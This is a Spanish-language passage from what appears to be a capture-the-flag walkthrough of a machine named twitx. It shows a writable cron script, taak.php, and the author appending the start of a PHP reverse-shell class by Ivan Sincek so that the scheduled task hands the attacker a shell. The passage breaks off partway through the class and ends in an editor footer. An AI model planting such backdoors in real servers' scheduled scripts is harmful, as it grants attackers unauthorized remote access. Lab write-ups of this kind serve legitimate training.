 Fichero taak.php
El fichero taak.php parece ser una tarea programada.
cat taak.php
<?php
include('config.php');
include('pdo.php');
/**
 * Tarea programada que se ejecuta cada minuto para
 * contar los usuarios streamers registrados.
 * Timer necesita saber cuantos usuarios hay registrados!
 */
// New streamers number
$number = countUsers();
file_put_contents('./streamers_number.txt', $number);
Además tenemos permisos de escritura sobre el:
www-data@twitx:/var/www/twitx.tv/includes$ ls -la taak.php
-rwxrwxr-x 1 www-data www-data 318 May 12 20:20 taak.php
Preparamos un revshell en PHP para incluirlo en el fichero taak.php y nos ponemos a escuchar,
utilizamos de rebshells.com la programación php de “PHP Ivan Sincek” y la incluimos al final del
fichero taak.php, pero cuidado de no incluir el primer <? , así:
<?php
include('config.php');
include('pdo.php');
/**
 * Tarea programada que se ejecuta cada minuto para
 * contar los usuarios streamers registrados.
 * Timer necesita saber cuantos usuarios hay registrados!
 */
// New streamers number
$number = countUsers();
file_put_contents('./streamers_number.txt', $number);
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer  = 1024;    // read/write buffer size
    private $clen    = 0;       // command length
    private $error   = false;   // stream read/write error
    public function __construct($addr, $port) {
        $this->addr = $addr;
        $this->port = $port;
[ Problems with history file ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Locati
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To